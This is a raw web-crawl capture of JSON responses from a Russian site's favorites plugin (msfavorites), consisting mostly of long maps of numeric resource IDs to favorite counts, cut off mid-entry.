121442":2,"106069":1,"116507":1,"117161":1,"117173":1,"123399":1,"120635":1,"120628":1,"122878":1,"123559":1,"123563":1,"25779":1,"90685":2,"108070":2,"123917":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"117304":2,"68773":1,"4666":1,"4980":1,"114649":1,"104787":1,"124234":1,"86142":1,"16319":1,"123083":1,"92013":1,"124415":1,"91937":1,"124502":1,"108416":1,"10699":1,"105677":1,"115970":1,"119160":1,"90361":1,"23322":1,"64839":1,"121801":1,"69362":1,"118528":1,"119769":1,"120365":1,"123385":1,"124318":1,"66123":1,"92068":1,"114575":2,"116233":2,"116234":2,"116648":2,"124260":2,"124094":1,"124098":2,"124298":2,"124276":3,"124267":1,"124281":1,"124102":2,"86187":1,"114397":1,"105721":1,"123972":1,"10847":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"30458":1,"105887":1,"117036":1,"123356":1,"123357":1,"67911":1,"118651":2,"121769":1,"123932":1,"119082":1,"118978":1,"124277":1,"27783":1,"30215":1,"25731":1,"112290":1,"121114":1,"119251":1,"5992":1,"69348":1,"7793":1,"123255":1,"119358":1,"119449":1,"119132":1,"119192":1,"119021":1,"119032":1,"118671":1,"117398":1,"116808":1,"116178":1,"116197":1,"116136":1,"116149":1,"115660":1,"112430":2,"108314":1,"108313":1,"106794":1,"105696":1,"96774":1,"102834":1,"90379":1,"86113":1,"20740":1,"26230":3,"118603":1,"118212":1,"123933":1,"122789":1,"112411":1,"124380":1,"123602":1,"112461":1,"124645":1,"86684":1,"112429":1,"119202":1,"120686":1,"122811":1,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"88554":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":3,"85589":1,"108391":1,"118564":1,"116302":1,"123768":1,"106185":1,"108095":1,"112590":1,"121770":1,"105999":1,"121011":1,"4085":1,"123462":1,"124013":1,"124461":1,"114749":1,"114797":1,"123542":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"118658":1,"69152":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"116231":1,"63968":1,"9151":2,"642":1,"92138":1,"17801":1,"28248":1,"67965":1,"108068":1,"108113":1,"106159":1,"54089":1,"107595":1,"68220":1,"117227":1,"107701":1,"112387":1,"104528":1,"59167":1,"68224":1,"15028":1,"123698":1,"30272":1,"121079":1,"103633":1,"119301":1,"123020":1,"120722":1,"124023":2,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"26451":1,"27979":1,"90119":1,"101414":1,"117957":1,"122480":1,"124090":1,"112273":1,"122067":1,"124673":1,"122076":1,"18839":1,"88736":1,"107706":1,"104197":1,"123000":1,"118962":1,"121295":1,"12741":1,"121321":1,"120449":1,"120662":1,"124124":1,"124120":1,"124658":1,"116274":1,"119363":1,"99849":2,"106163":1,"112502":1,"112651":1,"112675":1,"112674":1,"112676":1,"123583":1,"124773":2,"124755":1,"124754":1,"122374":1,"66329":1,"123129":1,"123128":1,"117349":1,"124790":1,"124567":1,"123078":1,"123077":1,"123094":1,"123101":1,"123891":1,"60418":1,"105757":2,"124750":1,"122206":1,"118379":1,"121344":2,"86033":1,"28466":1,"69111":1,"108935":1,"118305":1,"124555":1,"122273":1,"124036":1,"121392":1,"124797":1,"124788":1,"114329":1,"124681":1,"123905":1,"112438":1,"88822":1,"27921":1,"124024":1,"112716":2,"123773":1,"89758":1,"104601":1,"122477":1,"123638":1,"116179":1,"123218":1,"107896":1,"107907":1,"114454":1,"115938":1,"120689":1,"124035":1,"124073":1,"121777":1,"121778":1,"122901":1,"9498":1,"53848":1,"22359":1,"85434":1,"88747":1,"117357":1,"122578":1,"122579":1,"23929":1,"123787":1,"119680":1,"116166":1,"124133":1,"122432":1,"120507":1,"8643":1,"53895":1,"123854":1,"122302":1,"123145":1,"112356":1,"105937":1,"124521":1,"124349":1,"112258":1,"69267":1,"92284":1,"121800":1,"105772":1,"106155":1,"68568":1,"92111":1,"108132":1,"119806":1,"119860":1,"120061":1,"123530":1,"123824":1,"124893":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1764983573916
body_size: 31813
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1764983573916","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13177":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":1,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":3,"11809":2,"1637":2,"2429":1,"933":2,"938":1,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":7,"5258":1,"2249":7,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":6,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":1,"9500":1,"9448":2,"9444":4,"10248":4,"10647":2,"10638":1,"10578":2,"1677":1,"1142":1,"631":4,"1211":6,"14160":2,"14158":3,"563":3,"6070":2,"5793":1,"2366":1,"966":5,"12008":4,"2377":4,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"11010":1,"5899":1,"5826":1,"5825":2,"5811":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":4,"9723":1,"5423":1,"2644":7,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":5,"6338":1,"6490":3,"7124":2,"12894":1,"2472":1,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":3,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":13,"13255":12,"13235":3,"13234":1,"13227":1,"11938":11,"11626":3,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":2,"13072":2,"13069":1,"13064":2,"13085":1,"13080":2,"13079":3,"12040":3,"7574":1,"1134":1,"13257":5,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":6,"13252":5,"935":18,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":3,"712":4,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":1,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":3,"735":4,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":7,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":8,"11426":2,"11027":1,"10695":2,"9962":4,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":8,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":6,"861":4,"13608":2,"12886":2,"14061":1,"12595":3,"9516":4,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":2,"10440":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":2,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":4,"1857":1,"1409":5,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":5,"731":3,"597":2,"593":10,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":1,"14299":3,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":4,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":5,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":3,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":1,"1889":3,"13232":10,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":3,"14293":1,"11413":1,"12351":3,"11686":1,"5921":1,"1089":1,"9468":1,"13906":3,"9552":1,"14281":1,"1008":7,"5914":1,"2361":1,"13525":2,"13076":3,"14063":1,"13238":15,"8388":1,"12620":1,"9491":1,"14396":1,"14233":1,"490":1,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":2,"13818":1,"13804":1,"13802":2,"10277":1,"655":2,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"697":1,"4438":1,"2886":1,"1553":2,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":2,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":1,"792":2,"1885":6,"9085":5,"897":2,"1087":1,"2161":2,"217":2,"2407":2,"1266":1,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":2,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":2,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":5,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":3,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":2,"9634":5,"9677":1,"9690":2,"9567":4,"9549":3,"9539":1,"9453":3,"8791":1,"1711":2,"1685":3,"1515":7,"1171":4,"866":1,"802":2,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13115":1,"13099":3,"13051":3,"13049":3,"13048":3,"13046":6,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"957":1,"797":18,"778":1,"739":1,"699":1,"633":4,"636":2,"552":2,"324":1,"245":12,"14455":4,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"851":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":1,"857":4,"822":2,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":4,"10365":2,"4648":1,"4646":2,"4642":4,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":3,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":1,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":2,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":6,"10261":2,"519":4,"12409":1,"12408":3,"14528":2,"14457":1,"14330":1,"14207":1,"12318":8,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":5,"11893":4,"11042":1,"11411":4,"1091":3,"12675":1,"13194":1,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":8,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":2,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":3,"292":3,"11566":2,"11549":3,"11318":2,"11305":2,"6455":1,"6307":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":4,"10335":3,"4767":1,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":2,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":3,"14857":2,"6014":1,"5873":3,"823":1,"759":2,"746":1,"718":1,"616":5,"9740":1,"7389":1,"14863":1,"536":2,"200":1,"14861":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":3,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":3,"10822":2,"1831":1,"11900":3,"1111":2,"13945":1,"2392":1,"404":6,"2899":1,"3055":1,"14232":1,"14290":1,"5874":3,"3261":3,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":2,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":4,"11283":7,"8607":1,"6528":2,"4128":2,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":1,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":1,"10750":2,"10841":3,"11802":10,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":5,"2073":2,"1991":1,"1022":2,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":1,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":2,"11053":1,"293":4,"14848":3,"14462":1,"14444":3,"14437":1,"1371":1,"1346":4,"9906":1,"1365":3,"1457":3,"10303":4,"3539":1,"3533":1,"12875":2,"13307":1,"7645":4,"14427":4,"14803":1,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"319":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":1,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"954":1,"654":2,"13222":1,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":3,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":4,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":4,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":4,"15144":2,"9168":3,"15159":3,"5946":1,"7788":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":5,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":3,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":3,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"1151":1,"834":4,"850":4,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":1,"621":6,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"1510":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":4,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"1135":2,"15051":1,"15119":1,"15134":1,"15048":5,"10604":3,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"9222":1,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":2,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"1600":4,"14411":3,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15094":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":5,"1225":7,"1758":1,"15189":1,"15168":1,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":2,"10793":1,"8482":2,"5292":3,"9842":2,"15210":1,"10074":1,"10013":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":5,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":2,"15146":2,"15013":1,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":2,"14815":1,"2066":3,"8480":5,"1320":1,"11416":1,"4117":1,"13239":4,"2416":2,"15240":1,"13254":2,"13243":1,"13240":3,"13233":5,"13231":2,"13230":3,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":3,"12728":2,"12727":1,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":1,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":2,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"11720":1,"14309":2,"1680":3,"15038":1,"5980":2,"12429":2,"14609":1,"14373":2,"15280":1,"1083":2,"765":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"7797":1,"9823":1,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":3,"13119":1,"13168":1,"11655":1,"242":4,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":3,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":1,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":6,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":6,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":30,"2441":4,"2458":4,"1879":3,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":3,"15277":4,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"1833":1,"15226":5,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":3,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"1372":2,"15328":5,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"1966":1,"5836":1,"9169":4,"15331":1,"15316":3,"15314":6,"8382":1,"8378":1,"8842":1,"5904":1,"14673":2,"6017":1,"11624":1,"11565":1,"1237":1,"2738":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":1,"12431":1,"10072":1,"10070":1,"10069":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":1,"499":2,"9711":2,"9683":2,"3576":2,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"11500":1,"1683":1,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":1,"2941":2,"2071":2,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"2358":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":3,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":2,"15496":1,"15485":2,"15318":3,"15313":1,"486":2,"1376":2,"12971":1,"11105":1,"9098":3,"7648":2,"11412":2,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":1,"1479":2,"9100":2,"10319":2,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"340":2,"1325":2,"8741":1,"4304":1,"4110":2,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":1,"14221":1,"15069":1,"11613":4,"10265":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"15461":1,"12289":1,"15320":1,"14346":1,"11912":1,"11910":1,"4121":5,"15555":1,"15165":2,"1094":3,"10842":1,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"15554":2,"4688":2,"2051":1,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":1,"4772":1,"1203":1,"333":4,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":2,"10100":2,"10080":1,"10055":1,"1832":1,"14880":2,"546":3,"15431":1,"12362":1,"2113":1,"1985":1,"4855":2,"11166":2,"9152":2,"9588":1,"15077":1,"15023":2,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8768":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":1,"14415":2,"15361":1,"15378":1,"1696":3,"1737":2,"9177":3,"9153":1,"9146":3,"327":1,"745":1,"12466":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":3,"11217":3,"11207":1,"9070":3,"15595":1,"11164":4,"12906":1,"14267":2,"12320":1,"176":2,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":2,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":1,"9693":1,"950":2,"611":2,"942":2,"15471":5,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5389":4,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":2,"413":3,"1227":1,"15505":1,"15454":2,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":3,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":2,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":3,"15687":2,"15513":1,"15784":10,"15785":4,"15596":2,"15899":2,"9622":1,"16118":1,"1713":1,"14426":4,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":5,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":1,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":9,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":